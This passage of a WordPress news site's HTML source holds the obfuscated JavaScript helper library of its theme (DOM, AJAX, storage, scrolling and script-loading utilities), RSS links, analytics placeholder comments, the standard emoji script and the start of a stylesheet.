Map()),this[_0x821af4(0x8d)][_0x821af4(0xc1)](_0x43c000)[_0x821af4(0x9f)](_0x5c574f,_0x1a66ec);},'get':function(_0x422f5c,_0x5e3f8f){var _0x5dc155=_0x2692d4;return this[_0x5dc155(0x8d)]['get'](_0x422f5c)['get'](_0x5e3f8f);},'has':function(_0x125c78,_0x120e86){var _0x4568c4=_0x2692d4;return this[_0x4568c4(0x8d)][_0x4568c4(0x9b)](_0x125c78)&&this[_0x4568c4(0x8d)][_0x4568c4(0xc1)](_0x125c78)[_0x4568c4(0x9b)](_0x120e86);},'remove':function(_0x5a4831,_0x3bcf6f){var _0x42b9b8=_0x2692d4,_0xe349f2=this[_0x42b9b8(0x8d)][_0x42b9b8(0xc1)](_0x5a4831)['delete'](_0x3bcf6f);return 0x0===!this[_0x42b9b8(0x8d)][_0x42b9b8(0xc1)](_0x5a4831)[_0x42b9b8(0xe1)]&&this[_0x42b9b8(0x8d)]['delete'](_0x5a4831),_0xe349f2;}},_0x282fef['windowWidth']=function(){var _0x442935=_0x2692d4;return _0x282fef[_0x442935(0x10f)][_0x442935(0x11d)]||_0x282fef[_0x442935(0xbf)][_0x442935(0x142)]||_0x282fef[_0x442935(0xc2)][_0x442935(0x142)];},_0x282fef[_0x2692d4(0x150)]=function(){var _0x5d7049=_0x2692d4;return _0x282fef['win'][_0x5d7049(0xa5)]||_0x282fef[_0x5d7049(0xbf)][_0x5d7049(0xc4)]||_0x282fef[_0x5d7049(0xc2)]['clientHeight'];},_0x282fef['requestAnimationFrame']=_0x282fef[_0x2692d4(0x10f)]['requestAnimationFrame']||_0x282fef['win'][_0x2692d4(0xdc)]||_0x282fef[_0x2692d4(0x10f)][_0x2692d4(0x92)]||_0x282fef['win'][_0x2692d4(0x130)]||window[_0x2692d4(0xfe)]||function(_0x56a861){return setTimeout(_0x56a861,0x3e8/0x3c);},_0x282fef[_0x2692d4(0x94)]=_0x282fef[_0x2692d4(0x10f)][_0x2692d4(0x94)]||_0x282fef['win'][_0x2692d4(0xd2)]||_0x282fef['win'][_0x2692d4(0x120)]||_0x282fef[_0x2692d4(0x10f)][_0x2692d4(0xc7)]||_0x282fef['win'][_0x2692d4(0x105)]||_0x282fef[_0x2692d4(0x10f)][_0x2692d4(0x141)]||function(_0x2086b4){clearTimeout(_0x2086b4);},_0x282fef[_0x2692d4(0xfa)]='classList'in document[_0x2692d4(0x133)]('_'),_0x282fef[_0x2692d4(0xda)]=_0x282fef[_0x2692d4(0xfa)]?function(_0x47f3a7,_0x8b19f6){return _0x47f3a7['classList']['contains'](_0x8b19f6);}:function(_0x2b2532,_0x312438){var _0x5d55a6=_0x2692d4;return _0x2b2532[_0x5d55a6(0xa9)][_0x5d55a6(0x13f)](_0x312438)>=0x0;},_0x282fef[_0x2692d4(0x12f)]=_0x282fef[_0x2692d4(0xfa)]?function(_0x5bac4e,_0x15ca9d){var _0x1ba00c=_0x2692d4;_0x282fef[_0x1ba00c(0xda)](_0x5bac4e,_0x15ca9d)||_0x5bac4e[_0x1ba00c(0xc6)]['add'](_0x15ca9d);}:function(_0x363a33,_0x1e6c38){var _0xacfcc8=_0x2692d4;_0x282fef['hasClass'](_0x363a33,_0x1e6c38)||(_0x363a33[_0xacfcc8(0xa9)]+='\x20'+_0x1e6c38);},_0x282fef[_0x2692d4(0x11e)]=_0x282fef[_0x2692d4(0xfa)]?function(_0x1da7dd,_0x3496a8){var _0x5166b1=_0x2692d4;_0x282fef['hasClass'](_0x1da7dd,_0x3496a8)&&_0x1da7dd['classList'][_0x5166b1(0x14f)](_0x3496a8);}:function(_0x22eb3f,_0x36387d){var _0x28b0eb=_0x2692d4;_0x282fef[_0x28b0eb(0xda)](_0x22eb3f,_0x36387d)&&(_0x22eb3f[_0x28b0eb(0xa9)]=_0x22eb3f[_0x28b0eb(0xa9)][_0x28b0eb(0x101)](_0x36387d,''));},_0x282fef['objKeys']=function(_0x4f38d8){var _0x2915cc=_0x2692d4,_0x5db53c=[];for(var _0x39a1e6 in _0x4f38d8)Object['prototype'][_0x2915cc(0x102)][_0x2915cc(0xcb)](_0x4f38d8,_0x39a1e6)&&_0x5db53c[_0x2915cc(0xdb)](_0x39a1e6);return _0x5db53c;},_0x282fef[_0x2692d4(0xb0)]=function(_0x444cea,_0x401d81){var _0x5ef606=_0x2692d4,_0x1397fa=!0x0;return JSON[_0x5ef606(0xf9)](_0x444cea)!==JSON[_0x5ef606(0xf9)](_0x401d81)&&(_0x1397fa=!0x1),_0x1397fa;},_0x282fef[_0x2692d4(0xd4)]=function(){for(var _0x1337be,_0x4c0110,_0x38e3b6,_0x3a9d2e=arguments[0x0]||{},_0x1a749b=0x1,_0x27497c=arguments['length'];_0x1a749b<_0x27497c;_0x1a749b++)if(null!==(_0x1337be=arguments[_0x1a749b])){for(_0x4c0110 in _0x1337be)_0x3a9d2e!==(_0x38e3b6=_0x1337be[_0x4c0110])&&void 0x0!==_0x38e3b6&&(_0x3a9d2e[_0x4c0110]=_0x38e3b6);}return _0x3a9d2e;},_0x282fef[_0x2692d4(0x91)]=_0x282fef[_0x2692d4(0x10f)][_0x2692d4(0x12e)],_0x282fef[_0x2692d4(0xe0)]=function(_0x59bb16){var _0x30a180=_0x2692d4;return 0x0!==_0x59bb16[_0x30a180(0x108)]&&0x0!==_0x59bb16[_0x30a180(0xb5)]||_0x59bb16[_0x30a180(0x14d)]()[_0x30a180(0xb2)];},_0x282fef[_0x2692d4(0x13b)]=function(_0x14a1f5){var _0x1c57af=_0x2692d4;return _0x14a1f5['offsetHeight']||_0x14a1f5[_0x1c57af(0xc4)]||_0x14a1f5[_0x1c57af(0x14d)]()['height'];},_0x282fef['getWidth']=function(_0xbe6120){var _0x4988cb=_0x2692d4;return _0xbe6120[_0x4988cb(0x108)]||_0xbe6120[_0x4988cb(0x142)]||_0xbe6120[_0x4988cb(0x14d)]()[_0x4988cb(0xd8)];},_0x282fef[_0x2692d4(0xc5)]=!0x1;try{var _0x1ee21e=Object[_0x2692d4(0x117)]({},'passive',{'get':function(){var _0x31bddd=_0x2692d4;_0x282fef[_0x31bddd(0xc5)]=!0x0;}});_0x2692d4(0x123)in _0x282fef[_0x2692d4(0x131)]?_0x282fef[_0x2692d4(0x10f)][_0x2692d4(0x8e)](_0x2692d4(0x106),null,_0x1ee21e):_0x2692d4(0xbd)in _0x282fef['doc']&&_0x282fef['win'][_0x2692d4(0x115)](_0x2692d4(0x106),null);}catch(_0xd3052c){}_0x282fef[_0x2692d4(0xef)]=!!_0x282fef[_0x2692d4(0xc5)]&&{'passive':!0x0},_0x282fef[_0x2692d4(0xe4)]=function(_0x181826,_0x206316){var _0x27ace3=_0x2692d4;_0x181826=_0x27ace3(0x10c)+_0x181826;var _0x6a5438={'expired':Math[_0x27ace3(0xed)]((new Date()[_0x27ace3(0xcd)]()+0x2932e00)/0x3e8)};_0x206316=Object['assign'](_0x6a5438,_0x206316),localStorage[_0x27ace3(0x121)](_0x181826,JSON[_0x27ace3(0xf9)](_0x206316));},_0x282fef['getStorage']=function(_0x356f94){var _0x26835d=_0x2692d4;_0x356f94=_0x26835d(0x10c)+_0x356f94;var _0x5d23be=localStorage[_0x26835d(0x112)](_0x356f94);return null!==_0x5d23be&&0x0<_0x5d23be[_0x26835d(0xb2)]?JSON[_0x26835d(0xd7)](localStorage[_0x26835d(0x112)](_0x356f94)):{};},_0x282fef[_0x2692d4(0xf3)]=function(){var _0x916f3d=_0x2692d4,_0x363cb1,_0x4a7d10=_0x916f3d(0x10c);for(var _0x2260f7 in localStorage)_0x2260f7[_0x916f3d(0x13f)](_0x4a7d10)>-0x1&&_0x916f3d(0x9d)!==(_0x363cb1=_0x282fef[_0x916f3d(0x9a)](_0x2260f7[_0x916f3d(0x101)](_0x4a7d10,'')))[_0x916f3d(0x129)]&&_0x363cb1[_0x916f3d(0x129)]<Math[_0x916f3d(0xed)](new Date()[_0x916f3d(0xcd)]()/0x3e8)&&localStorage[_0x916f3d(0xe2)](_0x2260f7);},_0x282fef['addEvents']=function(_0x8e5732,_0x48d9d4,_0x1b71e1){var _0x304fb7=_0x2692d4;for(var _0x3de5e9 in _0x48d9d4){var _0x112e83=[_0x304fb7(0x138),_0x304fb7(0xb3)][_0x304fb7(0x13f)](_0x3de5e9)>=0x0&&!_0x1b71e1&&_0x282fef[_0x304fb7(0xef)];_0x304fb7(0x123)in _0x282fef[_0x304fb7(0x131)]?_0x8e5732[_0x304fb7(0x8e)](_0x3de5e9,_0x48d9d4[_0x3de5e9],_0x112e83):_0x304fb7(0xbd)in _0x282fef[_0x304fb7(0x131)]&&_0x8e5732[_0x304fb7(0x115)]('on'+_0x3de5e9,_0x48d9d4[_0x3de5e9]);}},_0x282fef[_0x2692d4(0x134)]=function(_0x187e7c,_0xa572de){var _0x242e8e=_0x2692d4;for(var _0x2a4f53 in _0xa572de)'createEvent'in _0x282fef[_0x242e8e(0x131)]?_0x187e7c[_0x242e8e(0x146)](_0x2a4f53,_0xa572de[_0x2a4f53]):_0x242e8e(0xbd)in _0x282fef[_0x242e8e(0x131)]&&_0x187e7c[_0x242e8e(0xfb)]('on'+_0x2a4f53,_0xa572de[_0x2a4f53]);},_0x282fef['triggerEvents']=function(_0x26ed51,_0xc33f61,_0x3f7293){var _0x300a31=_0x2692d4,_0x260ae3;return _0x3f7293=_0x3f7293||{'detail':null},_0x300a31(0x123)in _0x282fef[_0x300a31(0x131)]?(!(_0x260ae3=_0x282fef[_0x300a31(0x131)][_0x300a31(0x123)]('CustomEvent')||new CustomEvent(_0xc33f61))['initCustomEvent']||_0x260ae3[_0x300a31(0x12d)](_0xc33f61,!0x0,!0x1,_0x3f7293),void _0x26ed51[_0x300a31(0xf2)](_0x260ae3)):_0x300a31(0xbd)in _0x282fef['doc']?((_0x260ae3=_0x282fef[_0x300a31(0x131)]['createEventObject']())[_0x300a31(0x140)]=_0xc33f61,void _0x26ed51[_0x300a31(0xbd)]('on'+_0x260ae3[_0x300a31(0x140)],_0x260ae3)):void 0x0;},_0x282fef[_0x2692d4(0x10d)]=function(_0x150883,_0x3224b2){var _0x1d5cb9=_0x2692d4;void 0x0===_0x3224b2&&(_0x3224b2=_0x282fef['doc']);for(var _0x1ee410=[],_0x32537c=_0x150883[_0x1d5cb9(0x10b)],_0x38e14c=!0x1;!_0x38e14c;)if(_0x32537c){var _0x3c75a7=_0x32537c;_0x3c75a7[_0x1d5cb9(0x118)](_0x3224b2)[_0x1d5cb9(0xb2)]?_0x38e14c=!0x0:(_0x1ee410[_0x1d5cb9(0xdb)](_0x3c75a7),_0x32537c=_0x3c75a7[_0x1d5cb9(0x10b)]);}else _0x1ee410=[],_0x38e14c=!0x0;return _0x1ee410;},_0x282fef[_0x2692d4(0xf5)]=function(_0x30f60f,_0x282e4a,_0xb1e029){var _0x26300c=_0x2692d4;for(var _0x10a843=0x0,_0x49e755=_0x30f60f[_0x26300c(0xb2)];_0x10a843<_0x49e755;_0x10a843++)_0x282e4a[_0x26300c(0xcb)](_0xb1e029,_0x30f60f[_0x10a843],_0x10a843);},_0x282fef[_0x2692d4(0xce)]=function(_0x45ede6){var _0x1cb1d9=_0x2692d4;return _0x45ede6['innerText']||_0x45ede6[_0x1cb1d9(0x98)];},_0x282fef[_0x2692d4(0x136)]=function(_0xe3bc94,_0x4c0d4a){var _0x597636=_0x2692d4,_0x5a4621=_0x597636(0xee)==typeof _0x4c0d4a?_0x4c0d4a['innerText']||_0x4c0d4a[_0x597636(0x98)]:_0x4c0d4a;_0xe3bc94[_0x597636(0xa0)]&&(_0xe3bc94['innerText']=_0x5a4621),_0xe3bc94[_0x597636(0x98)]&&(_0xe3bc94['textContent']=_0x5a4621);},_0x282fef[_0x2692d4(0xa1)]=function(_0x402e42){var _0x3c6ece=_0x2692d4;return _0x282fef[_0x3c6ece(0x11f)](_0x402e42)[_0x3c6ece(0x151)](function _0x1b6df1(_0x38a6d4){var _0x3ddd36=_0x3c6ece,_0x222553=arguments[_0x3ddd36(0xb2)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x509a9f,_0x2d7f91){var _0x228b0e=_0x3ddd36,_0x4487db=_0x38a6d4[_0x2d7f91];_0x2d7f91=encodeURIComponent(_0x2d7f91);var _0x5eec12=_0x222553?''[_0x228b0e(0xf8)](_0x222553,'[')[_0x228b0e(0xf8)](_0x2d7f91,']'):_0x2d7f91;return null==_0x4487db||_0x228b0e(0xb7)==typeof _0x4487db?(_0x509a9f[_0x228b0e(0xdb)](''[_0x228b0e(0xf8)](_0x5eec12,'=')),_0x509a9f):[_0x228b0e(0x8f),_0x228b0e(0xea),'string'][_0x228b0e(0x145)](typeof _0x4487db)?(_0x509a9f[_0x228b0e(0xdb)](''[_0x228b0e(0xf8)](_0x5eec12,'=')['concat'](encodeURIComponent(_0x4487db))),_0x509a9f):(_0x509a9f['push'](_0x282fef[_0x228b0e(0x11f)](_0x4487db)[_0x228b0e(0x151)](_0x1b6df1(_0x4487db,_0x5eec12),[])[_0x228b0e(0xc8)]('&')),_0x509a9f);};}(_0x402e42),[])['join']('&');},_0x282fef[_0x2692d4(0xc1)]=function(_0x207043,_0x1731e3,_0x28713b,_0xdfab58){var _0x252b69=_0x2692d4;return _0x28713b=_0x252b69(0xb7)==typeof _0x28713b?_0x28713b:_0x282fef[_0x252b69(0x148)],_0x282fef[_0x252b69(0x116)](_0x252b69(0x13d),_0x207043,_0x1731e3,_0x28713b,_0xdfab58);},_0x282fef[_0x2692d4(0x125)]=function(_0x1100fd,_0x4f6dc5,_0x2b7578,_0x3e591b){var _0x572404=_0x2692d4;return _0x2b7578=_0x572404(0xb7)==typeof _0x2b7578?_0x2b7578:_0x282fef['noop'],_0x282fef['ajax'](_0x572404(0x96),_0x1100fd,_0x4f6dc5,_0x2b7578,_0x3e591b);},_0x282fef[_0x2692d4(0x116)]=function(_0x4d73fd,_0x9522ce,_0x11148e,_0x4ff430,_0x529841){var _0x11b7fd=_0x2692d4,_0x40aa72=new XMLHttpRequest(),_0x1c8fcb=_0x9522ce,_0x406afd=_0x282fef[_0x11b7fd(0xa1)](_0x11148e);if(_0x4d73fd=-0x1!=['GET','POST'][_0x11b7fd(0x13f)](_0x4d73fd)?_0x4d73fd:_0x11b7fd(0x13d),_0x40aa72[_0x11b7fd(0xa6)](_0x4d73fd,_0x1c8fcb+('GET'==_0x4d73fd?'?'+_0x406afd:''),!0x0),_0x11b7fd(0x96)==_0x4d73fd&&_0x40aa72[_0x11b7fd(0xd5)](_0x11b7fd(0xb9),_0x11b7fd(0xff)),_0x40aa72[_0x11b7fd(0xd5)](_0x11b7fd(0x111),_0x11b7fd(0x143)),_0x40aa72[_0x11b7fd(0xc9)]=function(){var _0x3244e4=_0x11b7fd;0x4===_0x40aa72[_0x3244e4(0xb1)]&&0xc8<=_0x40aa72[_0x3244e4(0xd3)]&&0x12c>_0x40aa72[_0x3244e4(0xd3)]&&_0x3244e4(0xb7)==typeof _0x4ff430&&_0x4ff430[_0x3244e4(0xcb)](void 0x0,_0x40aa72[_0x3244e4(0x128)]);},void 0x0!==_0x529841&&!_0x529841)return{'xhr':_0x40aa72,'send':function(){var _0x1af1c6=_0x11b7fd;_0x40aa72[_0x1af1c6(0x99)]('POST'==_0x4d73fd?_0x406afd:null);}};return _0x40aa72[_0x11b7fd(0x99)](_0x11b7fd(0x96)==_0x4d73fd?_0x406afd:null),{'xhr':_0x40aa72};},_0x282fef[_0x2692d4(0xe6)]=function(_0x2befd0,_0x18f284,_0x1182fc){var _0x48c506=_0x2692d4;function _0x22c975(_0x32c51a,_0x222826,_0x3c21f7){var _0x444a5f=_0x5204;this['start']=this[_0x444a5f(0xe7)](),this['change']=_0x32c51a-this[_0x444a5f(0x14a)],this[_0x444a5f(0xab)]=0x0,this[_0x444a5f(0xba)]=0x14,this[_0x444a5f(0xad)]=void 0x0===_0x3c21f7?0x1f4:_0x3c21f7,this[_0x444a5f(0xde)]=_0x222826,this[_0x444a5f(0xb8)]=!0x1,this[_0x444a5f(0x144)]();}return Math[_0x48c506(0x14c)]=function(_0x314dd5,_0x31179d,_0x9cde72,_0xb1797){return(_0x314dd5/=_0xb1797/0x2)<0x1?_0x9cde72/0x2*_0x314dd5*_0x314dd5+_0x31179d:-_0x9cde72/0x2*(--_0x314dd5*(_0x314dd5-0x2)-0x1)+_0x31179d;},_0x22c975[_0x48c506(0x10a)][_0x48c506(0xae)]=function(){var _0xb0d112=_0x48c506;this[_0xb0d112(0xb8)]=!0x0;},_0x22c975[_0x48c506(0x10a)][_0x48c506(0x135)]=function(_0x5a18f3){var _0x1c0bb1=_0x48c506;_0x282fef[_0x1c0bb1(0x131)]['documentElement']['scrollTop']=_0x5a18f3,_0x282fef['globalBody'][_0x1c0bb1(0x10b)]['scrollTop']=_0x5a18f3,_0x282fef[_0x1c0bb1(0xc2)][_0x1c0bb1(0xfd)]=_0x5a18f3;},_0x22c975[_0x48c506(0x10a)][_0x48c506(0xe7)]=function(){var _0x4b5ce4=_0x48c506;return _0x282fef[_0x4b5ce4(0x131)][_0x4b5ce4(0x9c)][_0x4b5ce4(0xfd)]||_0x282fef['globalBody'][_0x4b5ce4(0x10b)][_0x4b5ce4(0xfd)]||_0x282fef[_0x4b5ce4(0xc2)][_0x4b5ce4(0xfd)];},_0x22c975[_0x48c506(0x10a)][_0x48c506(0x144)]=function(){var _0x586959=_0x48c506;this[_0x586959(0xab)]+=this[_0x586959(0xba)];var _0x3150ee=Math[_0x586959(0x14c)](this[_0x586959(0xab)],this[_0x586959(0x14a)],this[_0x586959(0xa2)],this[_0x586959(0xad)]);this[_0x586959(0x135)](_0x3150ee),this['currentTime']<this[_0x586959(0xad)]&&!this[_0x586959(0xb8)]?_0x282fef[_0x586959(0x90)]['call'](_0x282fef[_0x586959(0x10f)],this[_0x586959(0x144)]['bind'](this)):this['callback']&&'function'==typeof this[_0x586959(0xde)]&&this[_0x586959(0xde)]();},new _0x22c975(_0x2befd0,_0x18f284,_0x1182fc);},_0x282fef[_0x2692d4(0xf0)]=function(_0x5d7ad4){var _0x332679=_0x2692d4,_0x39a094,_0x8abf95=_0x5d7ad4;_0x282fef[_0x332679(0xf5)](_0x5d7ad4,function(_0x42bb38,_0x310e57){_0x39a094?_0x39a094+=_0x42bb38:_0x39a094=_0x42bb38;}),_0x8abf95[_0x332679(0xe3)](_0x39a094);},_0x282fef[_0x2692d4(0xcc)]={'start':function(_0x2d8fde){var _0x472f37=_0x2692d4;performance[_0x472f37(0x11c)](_0x2d8fde+_0x472f37(0x137));},'stop':function(_0x4b38a4){var _0x2c2e9f=_0x2692d4;performance['mark'](_0x4b38a4+_0x2c2e9f(0x11b)),performance[_0x2c2e9f(0x139)](_0x4b38a4,_0x4b38a4+_0x2c2e9f(0x137),_0x4b38a4+_0x2c2e9f(0x11b));}},_0x282fef[_0x2692d4(0xaf)]=function(){var _0xb7c956=0x0,_0x34f6d7=0x0,_0x341fbb=0x0;!(function(){var _0x18a38f=_0x5204,_0x14517e=_0xb7c956=0x0,_0x4a48d8=0x0,_0x2f72e9=0x0,_0x2b9495=document['getElementById']('fpsTable'),_0x44de74=function(_0x5738dc){var _0x18d8a1=_0x5204;void 0x0===document[_0x18d8a1(0x9e)]('body')[0x0]?_0x282fef[_0x18d8a1(0x90)][_0x18d8a1(0xcb)](_0x282fef[_0x18d8a1(0x10f)],function(){_0x44de74(_0x5738dc);}):document[_0x18d8a1(0x9e)](_0x18d8a1(0x127))[0x0][_0x18d8a1(0x11a)](_0x5738dc);};null===_0x2b9495&&((_0x2b9495=document[_0x18a38f(0x133)]('div'))[_0x18a38f(0xca)][_0x18a38f(0xe7)]=_0x18a38f(0x12c),_0x2b9495[_0x18a38f(0xca)][_0x18a38f(0xe8)]=_0x18a38f(0x149),_0x2b9495['style'][_0x18a38f(0x113)]='10px',_0x2b9495[_0x18a38f(0xca)][_0x18a38f(0xd8)]=_0x18a38f(0x13c),_0x2b9495[_0x18a38f(0xca)][_0x18a38f(0x13e)]='20px',_0x2b9495[_0x18a38f(0xca)][_0x18a38f(0xeb)]=_0x18a38f(0x100),_0x2b9495[_0x18a38f(0xca)][_0x18a38f(0x109)]='11px',_0x2b9495[_0x18a38f(0xca)][_0x18a38f(0x132)]=_0x18a38f(0xe5),_0x2b9495[_0x18a38f(0xca)]['backgroundColor']=_0x18a38f(0x12a),_0x2b9495['id']='fpsTable',_0x44de74(_0x2b9495));var _0x1a6884=function(){var _0x2c0ad7=_0x18a38f;_0x341fbb++,_0x34f6d7=Date[_0x2c0ad7(0x97)](),(_0x4a48d8=(_0x341fbb/(_0x2f72e9=(_0x34f6d7-_0xb7c956)/0x3e8))[_0x2c0ad7(0xd9)](0x2))!=_0x14517e&&(_0x14517e=_0x4a48d8,_0x2b9495[_0x2c0ad7(0xb6)]=_0x14517e+_0x2c0ad7(0xaf)),0x1<_0x2f72e9&&(_0xb7c956=_0x34f6d7,_0x341fbb=0x0),_0x282fef['requestAnimationFrame'][_0x2c0ad7(0xcb)](_0x282fef[_0x2c0ad7(0x10f)],_0x1a6884);};_0x1a6884();}());},_0x282fef[_0x2692d4(0xd6)]=function(_0x5f440f,_0x5aff48){var _0x461a0e=_0x2692d4;for(var _0x13f05c=0x0;_0x13f05c<_0x5aff48[_0x461a0e(0xb2)];_0x13f05c++)if(-0x1!==_0x5f440f[_0x461a0e(0x122)]()[_0x461a0e(0x13f)](_0x5aff48[_0x13f05c][_0x461a0e(0x122)]()))return!0x0;},_0x282fef[_0x2692d4(0xaa)]=function(_0x7efca1,_0x1867f8){var _0x2abffe=_0x2692d4;function _0x25f8d5(_0x3afcc2){var _0x50ef05=_0x5204;if(_0x50ef05(0x103)===_0x282fef['doc'][_0x50ef05(0xb1)]||_0x50ef05(0x12b)===_0x282fef[_0x50ef05(0x131)][_0x50ef05(0xb1)])return!_0x3afcc2||_0x1867f8?setTimeout(_0x7efca1,_0x1867f8||0x1):_0x7efca1(_0x3afcc2),0x1;}_0x25f8d5()||_0x282fef[_0x2abffe(0x104)](_0x282fef[_0x2abffe(0x10f)],{'load':_0x25f8d5});},_0x282fef[_0x2692d4(0xd1)]=function(_0x37e232,_0x328ada){var _0x3da47b=_0x2692d4;function _0x5a60f1(_0x3e7913){var _0xfbfa02=_0x5204;if('complete'===_0x282fef[_0xfbfa02(0x131)][_0xfbfa02(0xb1)]||_0xfbfa02(0x12b)===_0x282fef[_0xfbfa02(0x131)][_0xfbfa02(0xb1)])return!_0x3e7913||_0x328ada?setTimeout(_0x37e232,_0x328ada||0x1):_0x37e232(_0x3e7913),0x1;}_0x5a60f1()||_0x282fef['addEvents'](_0x282fef[_0x3da47b(0x131)],{'DOMContentLoaded':_0x5a60f1});},_0x282fef[_0x2692d4(0xbb)]=function(){var _0x1ec623=_0x2692d4;_0x282fef[_0x1ec623(0xd1)](function(){var _0xbecb36=_0x1ec623;_0x282fef[_0xbecb36(0x119)]=_0x282fef[_0xbecb36(0x119)]||[],_0x282fef[_0xbecb36(0x119)][_0xbecb36(0xb2)]&&(_0x282fef[_0xbecb36(0x114)](),_0x282fef[_0xbecb36(0xdf)]());},0x32);},_0x282fef['boot']=function(){var _0x107ca6=_0x2692d4;_0x282fef[_0x107ca6(0xb2)]&&_0x282fef[_0x107ca6(0x131)][_0x107ca6(0x118)](_0x107ca6(0xa4))['forEach'](function(_0x5a53d2){var _0x74e03f=_0x107ca6;_0x74e03f(0xa8)==_0x5a53d2['getAttribute'](_0x74e03f(0xf7))&&_0x5a53d2[_0x74e03f(0xb4)](_0x74e03f(0xf7));});},_0x282fef[_0x2692d4(0xfc)]=function(_0x2e1fc9,_0xaea461){var _0xc50e8b=_0x2692d4,_0x180e79=_0x282fef[_0xc50e8b(0x131)][_0xc50e8b(0x133)](_0xc50e8b(0xbc));switch(_0x180e79[_0xc50e8b(0xf4)](_0xc50e8b(0xec),_0x2e1fc9),_0xaea461){case _0xc50e8b(0xc0):_0x180e79[_0xc50e8b(0xf4)](_0xc50e8b(0xc0),!0x0);break;case _0xc50e8b(0xf6):_0x180e79[_0xc50e8b(0xf4)](_0xc50e8b(0xf6),!0x0);break;case _0xc50e8b(0x13a):_0x180e79['setAttribute']('defer',!0x0),_0x180e79[_0xc50e8b(0xf4)](_0xc50e8b(0xf6),!0x0);}_0x282fef[_0xc50e8b(0xc2)][_0xc50e8b(0x11a)](_0x180e79);},_0x282fef[_0x2692d4(0xdf)]=function(){var _0x182bf7=_0x2692d4;_0x182bf7(0xee)==typeof _0x282fef['assets']&&_0x282fef['forEach'](_0x282fef['assets'][_0x182bf7(0x124)](0x0),function(_0xe2aa16,_0x502c44){var _0x484ec6=_0x182bf7,_0x1586d0='';_0xe2aa16[_0x484ec6(0xc0)]&&(_0x1586d0+=_0x484ec6(0xc0)),_0xe2aa16[_0x484ec6(0xf6)]&&(_0x1586d0+=_0x484ec6(0xf6)),_0x282fef[_0x484ec6(0xfc)](_0xe2aa16[_0x484ec6(0xbe)],_0x1586d0);var _0x4168d9=_0x282fef[_0x484ec6(0x119)][_0x484ec6(0x13f)](_0xe2aa16);_0x4168d9>-0x1&&_0x282fef[_0x484ec6(0x119)][_0x484ec6(0x110)](_0x4168d9,0x1);}),_0x282fef[_0x182bf7(0x119)]=jnewsoption['au_scripts']=window[_0x182bf7(0xa3)]=[];},_0x282fef[_0x2692d4(0xd1)](function(){var _0xce7fb7=_0x2692d4;_0x282fef[_0xce7fb7(0xc2)]=_0x282fef[_0xce7fb7(0xc2)]==_0x282fef['doc']?_0x282fef['doc'][_0xce7fb7(0x9e)](_0xce7fb7(0x127))[0x0]:_0x282fef['globalBody'],_0x282fef[_0xce7fb7(0xc2)]=_0x282fef['globalBody']?_0x282fef[_0xce7fb7(0xc2)]:_0x282fef[_0xce7fb7(0x131)];}),_0x282fef['winLoad'](function(){var _0x112003=_0x2692d4;_0x282fef[_0x112003(0xaa)](function(){var _0xc7eda2=_0x112003,_0x8a0a02=!0x1;if(void 0x0!==window[_0xc7eda2(0xdd)]){if(void 0x0!==window[_0xc7eda2(0x93)]){var _0x467dad=_0x282fef[_0xc7eda2(0x11f)](window[_0xc7eda2(0x93)]);_0x467dad['length']?_0x467dad[_0xc7eda2(0xf5)](function(_0x2fc788){var _0x444ff7=_0xc7eda2;_0x8a0a02||'10.0.4'===window[_0x444ff7(0x93)][_0x2fc788]||(_0x8a0a02=!0x0);}):_0x8a0a02=!0x0;}else _0x8a0a02=!0x0;}_0x8a0a02&&(window[_0xc7eda2(0x107)][_0xc7eda2(0xac)](),window['jnewsHelper'][_0xc7eda2(0x147)]());},0x9c4);});},window[_0x5ac7ca(0xcf)]['library']=new window['jnews'][(_0x5ac7ca(0xd0))]()));</script><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="شبكةالقرن &laquo; الخلاصة" href="https://qarninews.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="شبكةالقرن &laquo; خلاصة التعليقات" href="https://qarninews.net/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/qarninews.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
